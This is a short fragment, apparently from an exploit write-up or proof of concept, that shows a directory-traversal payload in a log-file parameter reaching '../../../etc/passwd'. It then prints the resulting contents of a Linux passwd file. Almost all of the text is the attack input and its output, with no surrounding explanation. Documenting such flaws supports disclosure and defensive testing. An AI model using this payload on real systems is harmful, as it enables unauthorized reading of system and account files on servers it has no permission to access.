
type=logs%20logFile=../../../etc/passwd%20logType=1%
Which produces a file containing:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/bin/bash